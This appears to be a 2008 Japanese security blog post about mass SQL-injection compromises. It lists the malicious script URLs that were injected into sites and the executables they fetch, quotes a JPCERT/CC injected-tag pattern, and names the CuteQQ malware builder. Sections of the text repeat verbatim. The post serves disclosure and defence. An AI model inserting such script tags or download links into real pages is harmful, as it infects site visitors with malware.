インジェクション

JPCERT/CCで追記されていましたが、さらに更新されているのでとりあえず。

414151.com 2008-04-01

http://www.414151.com/fjp.js

-(略)→http://www.414151.com/xp.exe

nmidahena.com 2008-04-01

http://www.nmidahena.com/1.js

-(略)→http://www.nmidahena.com/test.exe

10日後…。

| *** 更新: 2008年04月08日追記 ******************************* <script src=http://<任意のホスト>/fjp.js></script> <script src=http://<任意のホスト>/1.js></script> 注) 上記以外のファイル名の Javascript が使用される可能性もあります。 ************************************************************ |

414151.com 2008-04-01

http://www.414151.com/fjp.js

-(略)→http://www.414151.com/xp.exe

nmidahena.com 2008-04-01

http://www.nmidahena.com/1.js

-(略)→http://www.nmidahena.com/test.exe

10日後…。

aspder.com 2008-04-11

http://www.aspder.com/1.js

-(略)→http://www.worldofwarcraftn.com/xp.exe

nihaorr1.com 2008-04-11

http://www.nihaorr1.com/1.js

-(略)→http://www.nihaorr1.com/test.exe

いずれもCuteQQで作成、SQLインジェクションで注入された物と思われます。

検体は各社に提出済みです。

IPAではWebのアクセスログからSQLインジェクションを抽出するツールiLogScannerをリリースしています。

頭に「i」を付ければいいやという(10年前のiMacみたいな)センスなんとかなりませんかね。

おまけに残りが「LogScanner」ではOSなのかWebなのかSQLなのかわかりません。

メモ:CuteQQ http://www.cuteqq.cn/

暗黒工作組(C.S.T. CuteQQ Soft Team)のウイルス作成ツール暗黒網馬者(画像)。

Ajax、Bfyy、QVod、Pps、XunLeiといったファイル名でおなじみ。

以前に書いた2117966なども含め、広く使われている。



http://www.worldofwarcraftn.com/xp.exe



http://www.nihaorr1.com/test.exe

http://www.aspder.com/1.js

-(略)→http://www.worldofwarcraftn.com/xp.exe

nihaorr1.com 2008-04-11

http://www.nihaorr1.com/1.js

-(略)→http://www.nihaorr1.com/test.exe

いずれもCuteQQで作成、SQLインジェクションで注入された物と思われます。

検体は各社に提出済みです。

IPAではWebのアクセスログからSQLインジェクションを抽出するツールiLogScannerをリリースしています。

頭に「i」を付ければいいやという(10年前のiMacみたいな)センスなんとかなりませんかね。

おまけに残りが「LogScanner」ではOSなのかWebなのかSQLなのかわかりません。

メモ:CuteQQ http://www.cuteqq.cn/

暗黒工作組(C.S.T. CuteQQ Soft Team)のウイルス作成ツール暗黒網馬者(画像)。

Ajax、Bfyy、QVod、Pps、XunLeiといったファイル名でおなじみ。

以前に書いた2117966なども含め、広く使われている。

http://www.worldofwarcraftn.com/xp.exe

http://www.nihaorr1.com/test.exe

PR

コメント

カレンダー

カテゴリー

フリーエリア

最新トラックバック

プロフィール

HN:

Ilion

性別:

非公開

ブログ内検索

最古記事

(03/13)

(03/13)

(03/14)

(03/14)

(03/14)